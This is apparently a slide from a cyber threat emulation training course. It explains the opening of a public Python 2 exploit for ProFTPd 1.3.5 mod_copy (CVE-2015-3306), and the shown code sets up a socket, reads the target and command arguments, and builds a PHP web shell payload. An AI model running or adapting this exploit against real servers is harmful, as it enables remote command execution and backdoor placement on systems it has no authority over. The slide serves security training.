 CTE | Cyber Threat Emulation
Understanding this Exploit (1/2)
• In the example, we copied the
Python 2 script.
• Notice:
No shebang line!
Defining variables based off
command-line arguments.
Using PHP syntax to create
a primitive web shell.
# Title: ProFTPd 1.3.5 Remote Command Execution
# Date : 20/04/2015
# Author: R-73eN
# Software: ProFTPd 1.3.5 with mod_copy
# Tested : Kali Linux 1.06
# CVE : 2015-3306
# Greetz to Vadim Melihow for all the hard work
import socket
import sys
import requests
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
        server = sys.argv[1] #Vulnerable Server
        directory = sys.argv[2] # Path accessible
        cmd = sys.argv[3] #PHP payload to be executed
        evil = '<?php system("' + cmd + '") ?>'